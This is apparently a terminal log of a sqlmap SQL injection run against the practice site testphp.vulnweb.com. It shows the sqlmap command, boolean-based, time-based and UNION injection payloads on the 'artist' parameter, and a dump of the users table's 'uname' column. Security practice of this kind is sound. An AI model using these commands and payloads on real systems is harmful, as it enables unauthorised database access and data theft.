 osh@BigBek:/$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users -C uname --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:42:44 /2023-10-09/
[22:42:44] [INFO] resuming back-end DBMS 'mysql'
[22:42:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 5224=5224
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 2337 FROM (SELECT(SLEEP(5)))GQxn)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2106 UNION ALL SELECT NULL,CONCAT(0x7178766271,0x524f4f4550436d62557970614b41776463654f6b4649436c6a61454b74736b666e78575349464852,0x717
1707871),NULL-- -
---
[22:42:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[22:42:45] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+